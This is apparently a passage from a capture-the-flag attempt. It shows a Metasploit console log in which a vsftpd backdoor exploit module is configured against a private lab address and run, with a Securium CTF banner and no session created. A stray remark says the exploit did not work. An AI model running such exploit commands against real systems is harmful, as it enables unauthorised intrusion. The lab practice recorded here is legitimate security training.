 [*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(amdorj_vsftpd_backdoor) > show options
Module options (exploit/amdorj_vsftpd_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
exploit didnt work either
View the full module info with the info, or info -d command.
msf6 exploit(amdorj_vsftpd_backdoor) > set RHOSTS 192.168.153.147
RHOSTS => 192.168.153.147
msf6 exploit(amdorj_vsftpd_backdoor) > run
[-] 192.168.153.147:21 - Banner: 220 Welcome to Securium CTFs.
[*] 192.168.153.147:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.